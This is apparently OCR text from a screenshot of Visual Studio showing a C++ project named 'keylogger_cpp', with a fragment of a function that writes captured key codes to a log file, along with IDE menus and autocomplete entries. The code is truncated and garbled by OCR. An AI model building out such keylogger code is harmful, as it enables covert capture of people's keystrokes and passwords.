 keylogger_cpp - Microsoft Visual Studio (Administrator)
8
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS VMWARE TEST ANALYZE WINDOW HELP
Denis Karpfen
Local Windows Debugger Debug Win32
Server Explorer
Toolbox
main.cpp*
keylogger_cpp (Global Scope) Save(int _key, char * file)
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
if (_key == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (_key == VK_BACK)
fprintf(OUTPUT_FILE, "%s", "[BACK]");
else if (_key == VK_LBUTTON)
fprintf(OUTPUT_FILE, "%s", "[LBUTTON]");
else if (_key == VK)
fprintf(OUTPU
else
fprintf(OUTPU
fclose(OUTPUT_FIL
return 0;
}
VALENT
VALENTA
VALENTW
ValidateRect
ValidateRgn
VALID_IMPERSONATION_LEVEL
VALID_INHERIT_FLAGS
VALID_NTFT
VALID_SYMBOLIC_LINK_FLAGS
161 %
Solution Explorer
Search Solution Explorer (Ctrl+
Solution 'keylogger_cpp' (1 pro
keylogger_cpp
External Dependencies
Header Files
Resource Files
Source Files
main.cpp
Solution... Team Ex... Class View
Properties
Save VCCodeFunction
C++
(Name) Save
File c:\users\hazard
FullName Save
IsDefault False
C++
HazardEdit
Output
Ready Ln 35 Col 24 Ch 21 INS